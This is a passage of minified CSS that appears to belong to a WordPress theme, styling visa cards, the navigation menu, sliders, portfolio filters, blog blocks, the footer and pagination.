ease-out;transition:.3s ease-out}.itemvisa:hover:before{opacity:1;top:106%;height:15px}.imgvisa{height:190px;width:100%;margin:0 auto;background-size:100% 100%;background-repeat:no-repeat;background-position:center}.itemvisa .box-num-03-big{margin-top:30px}.read-more{padding:15px 30px;background:#fff;color:#000!important;border-radius:32px}@media screen and (min-width:768px){.itemvisa{height:710px;margin:5% 3%!important;padding:20px 21px 40px;border:2px solid #ffffff5c}.textvisa{height:322px}.itemvisa .box-num-03-big{height:95px}}@media screen and (max-width:768px){.textvisa{padding:0 5%}.itemvisa{padding:22px 0}#back2Top{bottom:100px}}.main-holder{position:static;overflow:hidden}@media (max-width:767px){body{padding:0}header.header,.content-holder,footer.footer{padding-left:20px!important;padding-right:20px!important}}a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}a:hover,a:focus{text-decoration:none}h1,h2,h3,h4,h5,h6{margin-top:0}h2{margin-bottom:20px}p{margin:0 0 20px}.title-section{margin:0;padding:0}.title-header{margin:0 0 10px}.hashAncor{position:relative;top:-120px}@media (max-width:767px){.hashAncor{top:-20px}}.header{padding:0 0 30px 0;border:none;background:none}.header #search-header{margin-bottom:30px}.header .top-plane{padding:12px 0;margin-bottom:30px;position:relative;font-size:13px;line-height:20px;color:#888}.header .top-plane:before{content:'';position:absolute;width:500%;height:100%;top:0;left:-200%;background:#242424}.header .top-plane .header-info-holder{display:inline-block;margin:8px 30px 0 0}.header .top-plane .header-info-holder i{color:#fff;font-size:20px;margin-right:15px}.header .top-plane .header-info-holder a:hover{color:#fff}@media (min-width:768px) and (max-width:979px){.header .top-plane{font-size:11px}.header .top-plane .header-info-holder{margin-right:15px}}@media (max-width:767px){.header .top-plane{text-align:center}}.header .social-nets-wrapper{display:block}.header .social-nets-wrapper .social{overflow:hidden;text-align:right}@media (max-width:767px){.header .social-nets-wrapper .social{text-align:center;margin-top:15px}}.header .social-nets-wrapper .social li{display:inline-block;margin:0 0 0 10px;list-style:none}.header .social-nets-wrapper .social li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;width:45px;height:45px;color:#fff;font-size:18px;line-height:45px;text-align:center;background:#2f2f2f}.header .social-nets-wrapper .social li a:hover{background:#43caca}.search-form .search-form_is{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:0 15px;height:33px;vertical-align:top;background:#43caca}.search-form .search-form_is:hover{background:#b2398a}.logo{padding:25px 5% 0;width:90%;height:115px;text-align:center;background:#fff}.logo .logo_h__txt{text-transform:lowercase;margin-top:10px}.logo .logo_h__txt .logo_link{color:inherit;text-decoration:none;letter-spacing:-3px}:.logo .logo_h__txt .logo_link:hover,.logo .logo_h__txt .logo_link:visited{text-decoration:none;color:inherit}@media (min-width:768px) and (max-width:979px){.logo .logo_h__txt,.logo .logo_h__txt .logo_link{font-size:55px;line-height:40px}}@media (min-width:1200px){.logo{padding-top:40px;height:134px}}@media (min-width:768px) and (max-width:979px){.logo{width:80%;padding:23px 10% 0;height:85px}}.logo_tagline{margin:0;padding:0;font-size:11px}@media (max-width:767px){.logo,.logo.pull-left{margin-bottom:30px}}.select-menu{height:34px}.menu-holder.isStuck{padding:10px 0}.menu-holder.isStuck:before{content:'';position:absolute;top:0;left:-200%;height:100%;width:500%;background:#f0f0f0}.menu-holder.isStuck #topnav>li{height:90px}.menu-holder.isStuck #topnav>li>a{height:58px;padding:32px 0 0;font-size:18px}.menu-holder.isStuck .logo{width:60%;padding:14px 20% 0;height:76px}.menu-holder.isStuck .logo .logo_h__txt{margin-top:-8px}@media (min-width:1200px){.menu-holder.isStuck .logo .logo_h__txt{margin-top:-3px}}@media (min-width:768px) and (max-width:979px){.menu-holder.isStuck .logo .logo_h__txt{margin-top:0}}@media (min-width:1200px){.menu-holder.isStuck .logo{height:82px;width:60%;padding:8px 20% 0}}@media (min-width:768px) and (max-width:979px){.menu-holder.isStuck .logo{width:60%;padding:22px 20% 0;height:68px}}@media (max-width:767px){.menu-holder.isStuck{width:auto;position:static!important;padding:0}.menu-holder.isStuck .logo{padding:25px 5% 0;width:90%;height:115px}.pseudoStickyBlock{display:none!important}}.header .nav.nav__primary{margin:0}#topnav{float:none}#topnav>li{display:block;width:20%;height:140px;margin:0;background:#2f2f2f}#topnav>li>a{display:block;width:100%;height:112px;position:relative;padding:58px 0 0;border:none;z-index:3}#topnav>li>a .sf-sub-indicator{top:65%;right:50%;margin-right:-5px;background:var(--wpr-bg-a8c51de7-61e8-4289-ada3-eccbb6df033a) 0 -100px no-repeat}@media (min-width:1200px){#topnav>li{height:174px}#topnav>li>a{height:101px;padding:73px 0 0}}@media (min-width:768px) and (max-width:979px){#topnav>li{height:108px}#topnav>li>a{height:65px;padding:43px 0 0;font-size:18px}}#topnav>li .sub-menu{margin:10px 0 0 8px;padding:10px 40px 10px 20px;width:auto;background:#2f2f2f}#topnav>li .sub-menu li{width:auto;float:none;display:block;margin:4px 0;text-align:left;background:none}#topnav>li .sub-menu li a{padding:0 0;white-space:nowrap;display:inline-block;border:none;font:bold 15px/20px 'Raleway',sans-serif;color:#fff}#topnav>li .sub-menu li a:after{display:none}#topnav>li .sub-menu li a .sf-sub-indicator{top:22%;right:-10px;background:var(--wpr-bg-838296b1-df40-4a46-8a10-de8237d784af) 0 0 no-repeat}#topnav>li .sub-menu li>a:hover,#topnav>li .sub-menu li.sfHover>a,#topnav>li .sub-menu li.current-menu-item>a{color:#b2398a;background:none}#topnav>li .sub-menu li>a:hover .sf-sub-indicator,#topnav>li .sub-menu li.sfHover>a .sf-sub-indicator,#topnav>li .sub-menu li.current-menu-item>a .sf-sub-indicator{background:var(--wpr-bg-8fe73637-e42e-4fa5-a47a-9ae1616d1a57) -10px 0 no-repeat}#topnav>li .sub-menu .sub-menu{margin:-14px 0 0 42px;left:100%}#topnav li:first-child{margin-left:0}#topnav li.active-menu-item>a,#topnav li.current-menu-item>a,#topnav li.sfHover>a,#topnav li a:hover{background:none}#topnav li.active-menu-item>a .sf-sub-indicator,#topnav li.current-menu-item>a .sf-sub-indicator,#topnav li.sfHover>a .sf-sub-indicator,#topnav li a:hover .sf-sub-indicator{background:var(--wpr-bg-a2c83b53-3829-40dc-9e2a-ffecfe131fc7) -10px -100px no-repeat}#topnav li.active-menu-item .menu-item-hover-plane-1,#topnav li.current-menu-item .menu-item-hover-plane-1,#topnav li.sfHover .menu-item-hover-plane-1,#topnav li:hover .menu-item-hover-plane-1{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}#topnav li.active-menu-item .menu-item-hover-plane-2,#topnav li.current-menu-item .menu-item-hover-plane-2,#topnav li.sfHover .menu-item-hover-plane-2,#topnav li:hover .menu-item-hover-plane-2{-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s;opacity:1;visibility:visible;-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}#topnav .menu-item-hover-plane-1{-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.035s;-moz-transition-delay:0.035s;-o-transition-delay:0.035s;transition-delay:0.035s;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;background:#2f2f2f}#topnav .custom-color1{background:#43caca}#topnav .custom-color2{background:#5abb49}#topnav .custom-color3{background:#f7b40e}#topnav .custom-color4{background:#f34c49}#topnav .custom-color5{background:#b2398a}.slider .camera_wrap{margin:0!important}.slider .camera_wrap .camera_pag{position:absolute;bottom:0}.slider .camera_wrap .camera_pag li{background:#fff}.slider .camera_wrap .camera_pag li.cameracurrent span,.slider .camera_wrap .camera_pag li:hover span{background:#43caca}.slider .camera_thumbs{position:absolute;width:100%;bottom:8px;text-align:center}.slider .camera_thumbs .camera_thumbs_cont{background:#fff}.slider .camera_thumbs .camera_thumbs_cont ul{width:auto!important}.slider .camera_thumbs .camera_thumbs_cont ul li>img{border:none}.slider .camera_command_wrap{display:inline-block}.slider .camera_thumbs_cont{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.page-template-page-Portfolio2Cols-filterable .content-holder,.page-template-page-Portfolio3Cols-filterable .content-holder,.page-template-page-Portfolio4Cols-filterable .content-holder{padding:0}.page-template-page-Portfolio2Cols-filterable #content,.page-template-page-Portfolio3Cols-filterable #content,.page-template-page-Portfolio4Cols-filterable #content{position:relative;margin-top:30px;padding:30px 0}.page-template-page-Portfolio2Cols-filterable #content:before,.page-template-page-Portfolio3Cols-filterable #content:before,.page-template-page-Portfolio4Cols-filterable #content:before{content:'';position:absolute;display:block;top:0;left:-200%;width:500%;height:100%;background:#5abb49}.content-holder{padding-top:0;padding-bottom:0;z-index:3}#back-top-wrapper{z-index:999}#back-top-wrapper a{width:50px;height:50px}#back-top-wrapper a span{width:100%;height:100%;background-color:#f7b40e}#back-top-wrapper a:hover span{background-color:#b2398a}.thumbnail,a.thumbnail:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden;padding:0;display:block;border:none}a.thumbnail:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.breadcrumb.breadcrumb__t{position:relative;padding:17px 0 16px;border:none;background:none;font-size:20px;line-height:24px}.breadcrumb.breadcrumb__t:before{content:'';position:absolute;top:0;left:-200%;height:100%;width:500%;background:#fff;z-index:-1}.breadcrumb.breadcrumb__t li{text-shadow:none}.breadcrumb.breadcrumb__t a{color:#464646;text-decoration:none}.breadcrumb.breadcrumb__t .divider{margin:0 8px}.breadcrumb.breadcrumb__t .divider:after{content:'//';font:20px/24px Raleway}.breadcrumb.breadcrumb__t a:hover,.breadcrumb.breadcrumb__t .active{color:#5abb49}#sidebar{overflow:hidden}#sidebar .widget{overflow:hidden;margin-bottom:50px}#sidebar .thumbnail{margin-top:0}#sidebar time{display:block;margin-bottom:5px;font-size:12px;line-height:14px;color:#b2398a;text-transform:uppercase}#sidebar .post-list_h{font-size:16px;line-height:20px;margin-bottom:3px}#sidebar .post-list_h a{color:#43caca}#sidebar .post-list_h a:hover{color:#b2398a}#sidebar .children{padding:0;margin:10px 0 -10px}#sidebar ul{margin:0}#sidebar ul li{list-style-type:none;margin-bottom:5px}#sidebar ul li a{color:#464646}#sidebar ul li a:hover{color:#b2398a}#sidebar .unstyled li{font-size:15px;line-height:23px;padding:0;border:none;background:none;margin-bottom:20px}#sidebar .unstyled li .excerpt{margin-bottom:6px}#sidebar .unstyled li .btn{padding:0;height:20px;line-height:20px!important;color:#b2398a;border:none;background:none}#sidebar .unstyled li .btn:before{display:none}#sidebar .unstyled li .btn:hover{color:#43caca}.portfolio_item_holder .thumbnail__portfolio{margin-bottom:15px}.portfolio_item_holder .thumbnail__portfolio a.image-wrap:hover .zoom-icon{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.portfolio_item_holder .caption__portfolio h3{margin-top:0;font-size:25px;line-height:30px}.portfolio_item_holder .caption__portfolio h3 a{color:#fff}.portfolio_item_holder .caption__portfolio h3 a:hover{color:#f1b410}.portfolio_item_holder .caption__portfolio .excerpt{color:#fff}.zoom-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;display:block;top:50%;left:50%;margin:-47px 0 0 -47px;width:95px;height:95px;text-align:center;color:#fff;background:#f7b40e;z-index:5;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}.zoom-icon:before{content:'\f00e';position:relative;margin:0;left:0;top:0;width:100%;height:100%;text-align:center;font:47px/95px FontAwesome;text-shadow:1px 1px 0 rgba(0,0,0,.25);background:none}.filter-wrapper{text-transform:uppercase;margin-bottom:30px}.filter-wrapper .pull-right{float:none}.filter-wrapper strong{display:none}.filter-wrapper .filter{margin:0}.filter-wrapper .filter li{position:relative;margin:0}.filter-wrapper .filter li a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:16px 28px 18px;margin:0;text-transform:none;font-size:25px;line-height:30px;font-weight:700;color:#fff;background:#2f2f2f}.filter-wrapper .filter li a:hover,.filter-wrapper .filter li a:focus,.filter-wrapper .filter li.active a{color:#fff;background:#191919}@media (max-width:767px){.filter-wrapper .filter li{float:none}}.filter-wrapper .filter li:before{display:none}.filter-wrapper .filter li:first-child{margin-left:0}.filter-wrapper .filter li:first-child:before{display:none}.filter-wrapper .filter .custom-color1 a{background:#44c9c5}.filter-wrapper .filter .custom-color2 a{background:#ed5049}.filter-wrapper .filter .custom-color3 a{background:#f1b410}.filter-wrapper .filter .custom-color4 a{background:#b2398a}.pager.single-pager{border:none}.pager.single-pager li a,.pager.single-pager li a:focus{color:#fff;background:#43caca;border:none}.pager.single-pager li.active a,.pager.single-pager li a:hover{color:#fff;background:#b2398a}.portfolio-meta,.portfolio-meta-list{border-color:#eee}.portfolio-meta i,.portfolio-meta-list i{color:#43caca}.flexslider.thumbnail{overflow:visible}.flexslider.thumbnail .flex-control-nav a{background:#b2398a}.flexslider.thumbnail .flex-control-nav a.flex-active,.flexslider.thumbnail .flex-control-nav a:hover{background:#43caca}.post__holder.type-post{margin-bottom:20px}.post__holder.type-post .featured-thumbnail{background-color:#fff;margin:30px 30px 15px}.post__holder.type-post .featured-thumbnail.thumbnail.large{margin:0}.post__holder.type-post .post_content{padding:25px 30px 10px;background:#fff}.post__holder.type-post .post_content h1,.post__holder.type-post .post_content h2,.post__holder.type-post .post_content h3,.post__holder.type-post .post_content h4,.post__holder.type-post .post_content h5,.post__holder.type-post .post_content h6{margin-top:0}.post__holder.type-post .post_content .btn{margin-bottom:15px}.post__holder.type-post .post_meta{background:#fff}.post__holder.type-post .post_meta .post_meta_unite{padding:10px 30px}.post__holder{margin-bottom:60px}.post-title{margin-bottom:25px}.post-title a{color:#464646}.post-title a:hover{color:#b2398a}.post_meta{margin:0;border-color:#eee}.post_meta div.post_meta_unite{border-color:#eee}.post_meta i{color:#b2398a}.post_meta a,.post_meta a i{color:#b2398a}.post_meta a:hover,.post_meta a:hover i{color:#43caca}.post-author{padding:25px 30px 10px;border:none;background:#fff}.post-author .post-author_h{font-size:25px;line-height:30px}#respond{overflow:hidden;margin-bottom:30px}.children{padding:0 0 0 40px}@media (max-width:767px){.children{padding:0}}.comment-list .comment .comment-body{border:none;background:#fff}.comment-list .comment .comment-body .reply a{color:#fff;background:#b2398a}.comment-list .comment .comment-body .reply a:hover{background:#43caca}#calendar_wrap caption{color:#b2398a}#calendar_wrap thead th{color:#b2398a}.block-with-image{position:relative;overflow:hidden;margin-bottom:30px}.block-with-image .bwi-content-block{overflow:hidden;padding:4% 6.5%;width:35.7%;background:#fff}.block-with-image .bwi-image-block{position:absolute;top:0;right:0;width:48.7%;height:100%;background-size:cover;background-position:center}.block-with-image.orientation-to-right .bwi-content-block{float:right}.block-with-image.orientation-to-right .bwi-image-block{left:0;right:auto}.block-with-image.color1 .bwi-content-block{color:#fff;background:#f34c49}.block-with-image.color1 .bwi-content-block h1,.block-with-image.color1 .bwi-content-block h2,.block-with-image.color1 .bwi-content-block h3,.block-with-image.color1 .bwi-content-block h4,.block-with-image.color1 .bwi-content-block h5{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.25)}@media (max-width:767px){.block-with-image .bwi-content-block{width:87%}.block-with-image .bwi-image-block{margin-top:30px;position:relative;width:100%;height:260px}.block-with-image.orientation-to-right .bwi-content-block{float:none;margin-top:290px}.block-with-image.orientation-to-right .bwi-image-block{margin:0;top:0;left:0;position:absolute}}.parallax-box{margin-bottom:30px}.parallax-box .parallax-content{padding:160px 0}@media (max-width:767px){.parallax-box .parallax-content{padding:60px 0}}.parallax-box .title-box{text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.parallax-box .title-box .title-box_primary{font-size:90px;line-height:75px;color:#fff;font-weight:500;margin-bottom:10px}.parallax-box .title-box .title-box_secondary{font-size:50px;line-height:55px;color:#fff;font-weight:300}@media (min-width:1200px){.parallax-box .title-box .title-box_primary{font-size:130px;line-height:115px}.parallax-box .title-box .title-box_secondary{font-size:80px;line-height:85px}}@media (min-width:768px) and (max-width:979px){.parallax-box .title-box .title-box_primary{font-size:70px;line-height:60px}.parallax-box .title-box .title-box_secondary{font-size:40px;line-height:45px}}@media (max-width:767px){.parallax-box .title-box .title-box_primary{font-size:40px;line-height:35px}.parallax-box .title-box .title-box_secondary{font-size:25px;line-height:30px}}.content_box{padding:30px 0 0;background:none;margin-bottom:30px}.content_box:before{width:500%;left:-200%;background:#5abb49}.content_box:after{display:none}.service-box{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:13% 8%;border:none;background:#43caca;margin-bottom:30px;text-align:center;color:#fff}.service-box .icon{float:none;margin:0 0 10px}.service-box h2.title{text-shadow:1px 1px 0 rgba(0,0,0,.25);color:#fff;margin-bottom:20px;font-size:35px;line-height:44px}@media (min-width:1200px){.service-box h2.title{font-size:45px;line-height:54px}}@media (min-width:768px) and (max-width:979px){.service-box h2.title{font-size:25px;line-height:34px}}.service-box.color-1{background:#43caca}.service-box.color-2{background:#5abb49}.service-box.color-3{background:#f7b40e}.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:-2.6%!important;font-size:0;line-height:0}.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{font-size:15px;line-height:23px;display:inline-block;vertical-align:top;margin-left:2.6%;margin-bottom:30px}.recent-posts.two-col li h5,.recent-posts.three-col li h5,.recent-posts.four-col li h5{margin-top:0}.recent-posts.two-col .featured-thumbnail,.recent-posts.three-col .featured-thumbnail,.recent-posts.four-col .featured-thumbnail{float:none;display:block;max-width:100%;margin-left:0;margin-right:0;margin-bottom:24px}.recent-posts.two-col li{width:47.4%}.recent-posts.three-col li{width:30.7%}.recent-posts.four-col li{width:22.4%}@media (max-width:767px){.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:0!important}.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{margin-left:0;width:100%;float:none}.recent-posts.two-col li .thumbnail,.recent-posts.three-col li .thumbnail,.recent-posts.four-col li .thumbnail{max-width:120px;margin-right:20px;float:left}}.recent-posts.round-thumbs li.recent-posts_li{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;overflow:hidden;position:relative;padding:5% 0;text-align:center;background:#fff}.recent-posts.round-thumbs li.recent-posts_li .thumbnail{margin-bottom:14px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li .thumbnail a{display:inline-block}.recent-posts.round-thumbs li.recent-posts_li .thumbnail img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}@media (max-width:767px){.recent-posts.round-thumbs li.recent-posts_li .thumbnail{max-width:none;margin-right:0;float:none}}.recent-posts.round-thumbs li.recent-posts_li h5{padding:0 10%;font-size:20px;line-height:25px;font-weight:700;margin-bottom:10px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li h5 a{color:#b2398a}@media (min-width:1200px){.recent-posts.round-thumbs li.recent-posts_li h5{font-size:25px;line-height:30px}}@media (min-width:768px) and (max-width:979px){.recent-posts.round-thumbs li.recent-posts_li h5{font-size:15px;line-height:20px}}.recent-posts.round-thumbs li.recent-posts_li .excerpt{padding:0 15%;margin:0;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li a.btn{margin-top:15px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li:hover{background:#b2398a;color:#fff}.recent-posts.round-thumbs li.recent-posts_li:hover h5{color:#fff}.recent-posts.round-thumbs li.recent-posts_li:hover h5 a{color:#fff}.portfolio-shortcode{margin:0}.portfolio-shortcode .portfolio_filter_buttons{overflow:hidden;text-align:center}.portfolio-shortcode .portfolio_filter_buttons .filter_button{-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;cursor:pointer;overflow:hidden;display:inline-block;margin:0 0 10px 20px;padding:8px 0;color:#fff;font-weight:700;font-size:20px;line-height:30px;border:none;background:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;user-select:none}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover,.portfolio-shortcode .portfolio_filter_buttons .filter_button.current-category{color:#f7b40e}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:after,.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:before{-webkit-transition:all 0.65s ease;-moz-transition:all 0.65s ease;-o-transition:all 0.65s ease;transition:all 0.65s ease;-webkit-transition-delay:0.15s;-moz-transition-delay:0.15s;-o-transition-delay:0.15s;transition-delay:0.15s}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:after{left:-100%}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:before{left:100%}.portfolio-shortcode .portfolio_wrapper{overflow:hidden;margin-left:-30px}.portfolio-shortcode .portfolio_wrapper .portfolio-item{position:relative;overflow:hidden;float:left;width:0;height:0;margin:0 0 30px 30px}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail{overflow:hidden;height:100%;padding:0;margin:0;background:none}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail .enlarge-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;display:block;top:50%;left:50%;margin:-47px 0 0 -47px;width:95px;height:95px;text-align:center;color:#fff;background:#f7b40e;z-index:5;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail .enlarge-icon:before{content:'\f00e';font:47px/95px FontAwesome;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail img{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);max-width:none;width:100%}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail a:hover .enlarge-icon{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail a:hover img{-webkit-transform:scale(1.2) rotate(10deg);transform:scale(1.2) rotate(10deg)}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button{background:#f7b40e}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a{position:relative;height:80%;display:block;padding:10%;font-size:25px;line-height:30px;font-weight:700;color:#fff;text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a:before{content:'';-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.07s;-moz-transition-delay:0.07s;-o-transition-delay:0.07s;transition-delay:0.07s;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;background:#2f2f2f;z-index:-1}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button .child{display:-moz-inline-box;display:inline-block;vertical-align:middle;zoom:1}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button .helper{display:-moz-inline-box;display:inline-block;vertical-align:middle;height:100%;width:0;zoom:1}.blog-shortcode .blog-item{position:relative;overflow:hidden;margin-bottom:30px}.blog-shortcode .blog-item .blog-item-content-block{overflow:hidden;padding:8% 6.5% 6%;width:35.7%;text-align:center;background:#fff}.blog-shortcode .blog-item .blog-item-content-block .meta{font-size:15px;line-height:23px;color:#b2398a;margin-bottom:25px}.blog-shortcode .blog-item .blog-item-content-block .meta .blog-item-date-day{margin-right:5px;font-size:85px}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title{margin-bottom:25px}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title a{color:#464646}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title a:hover{color:#b2398a}.blog-shortcode .blog-item .blog-item-image-block{overflow:hidden;position:absolute;top:0;right:0;width:48.7%;height:100%}.blog-shortcode .blog-item .blog-item-image-block .blog-item-image{height:100%;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-size:cover;background-position:center}.blog-shortcode .blog-item .blog-item-image-block:hover .blog-item-image{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.blog-shortcode .blog-item.orientation-to-right .blog-item-content-block{float:right}.blog-shortcode .blog-item.orientation-to-right .blog-item-image-block{left:0;right:auto}@media (max-width:767px){.blog-shortcode .blog-item .blog-item-content-block{width:87%;float:none!important}.blog-shortcode .blog-item .blog-item-image-block{position:relative;display:block;margin-top:30px;position:relative;width:100%;height:260px}}.google-map-api{height:370px;background:#2f2f2f}.list.arrow-list>ul{margin-left:0}.list.arrow-list>ul li{list-style-type:none;margin-bottom:0;line-height:20px;padding-left:20px;background:var(--wpr-bg-628dd125-4d68-4fd7-9290-b792fd55ff0d) 0 0 no-repeat}.list.arrow-list>ul li a{vertical-align:top;line-height:20px;color:#43caca}.list.arrow-list>ul li a:hover{color:#b2398a}.list.arrow-list>ul li:before{width:0;margin:0;padding:0;content:""}footer.footer{padding:0;border:none;font-size:13px;line-height:20px;color:#888;background:#242424}footer.footer>.container h1,footer.footer>.container h2,footer.footer>.container h3,footer.footer>.container h4,footer.footer>.container h5{color:#fff}footer.footer a{color:#888}footer.footer a:hover{color:#43caca}footer.footer nav.footer-nav{margin:0;float:none}footer.footer nav.footer-nav ul.menu{float:right}footer.footer nav.footer-nav ul.menu li.current-menu-item a,footer.footer nav.footer-nav ul.menu li a:hover{color:#43caca;text-decoration:none}footer.footer .footer-widgets{position:relative}footer.footer .footer-widgets:before{content:'';position:absolute;top:0;left:-200%;width:500%;height:100%;background:#2f2f2f;z-index:-1}footer.footer .footer-widgets>div>div>div{padding-top:30px;margin-bottom:30px}footer.footer .footer-widgets>div>div>div .gm-style-cc{display:none}footer.footer .footer-widgets h4{margin-bottom:22px}footer.footer .footer-widgets .menu{list-style-type:none;margin:0}footer.footer .footer-widgets .menu .menu-item{margin-bottom:13px;line-height:20px}footer.footer .footer-widgets .menu .menu-item a{vertical-align:top;line-height:20px;color:#888}footer.footer .footer-widgets .menu .menu-item a:hover{color:#43caca}footer.footer .copyright{padding:25px 0}footer.footer .footer-text{float:none}.team-holder.single-post{padding:30px;background:#fff}.team-holder.single-post .page-header{margin-top:0}.related-posts_item a{font-size:14px;line-height:18px;color:#b2398a}.related-posts_item a:hover{color:#43caca}.share-buttons{margin-bottom:25px}.pagination__posts{text-align:left}.pagination ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden}.pagination ul li{float:left;display:block;text-align:center}.pagination ul li a,.pagination ul li span,.pagination ul li a:focus{min-width:10px;padding:0 15px;display:block;height:100%;text-align:center;font-size:20px;line-height:40px;color:#fff;border:none;background:#2f2f2f}.pagination ul li a:hover,.pagination ul li.active span{color:#fff;background:#191919}.pagination ul .custom-color1 a,.pagination ul span,.pagination ul a:focus{background:#44c9c5}.pagination ul .custom-color2 a,.pagination ul span,.pagination ul a:focus{background:#ed5049}.pagination ul .custom-color3 a,.pagination ul span,.pagination ul a:focus{background:#f1b410}.pagination ul .custom-color4 a,.pagination ul span,.pagination ul a:focus{background:#b2398a}.list.check-list{margin-bottom:30px}.list.styled ul li:before{color:#b2398a}.faq-list h4{font-size:18px;line-height:22px;color:#43caca;margin-bottom:0}.faq-list .marker{color:#b2398a}.testimonial{background:none;border:1px solid #eee}.error404-holder_num{color:#43caca}.google-map{margin-bottom:40px}.wpcf7-form p.field input{height:35px}input[type="submit"],input[type="reset"]{height:auto}input[type="submit"]:hover,input[type="reset"]:hover{background:#b2398a}#commentform input[type="text"]{padding:0 10px;height:35px}#commentform 